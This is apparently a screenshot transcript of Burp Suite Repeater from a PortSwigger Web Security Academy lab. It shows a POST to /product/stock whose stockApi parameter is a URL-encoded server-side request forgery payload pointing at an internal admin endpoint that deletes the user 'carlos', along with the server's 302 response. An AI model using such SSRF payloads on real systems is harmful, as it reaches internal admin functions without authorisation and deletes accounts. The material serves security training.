 Send
Cancel
Follow redirection
Target: https://0aff00b104cd2676c5f32256004d0058.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aff00b104cd2676c5f32256004d0058.web-security-academy.n
et
3 Cookie: session=82e5tljTWujd2Vv8G76spWkAn6oRV2BJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11 Origin:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3a%2f%2f192.168.0.188%3a8080%2fadmin%2fdelete%3fus
ername%3dcarlos
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.188:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
Selection
70
Selected text
http%3a%2f%2f192.168.0.188%3a8
080%2fadmin%2fdelete%3fusernam
e%3dcarlos
Decoded from:
URL encoding
http://192.168.0.188:8080/admi
n/delete?username=carlos
Cancel
Apply changes
Request Attributes
2
Request Query Parameters
0
Request Body Parameters
1
Request Cookies
1
Request Headers
15
Response Headers
3
Done
103 bytes | 501 millis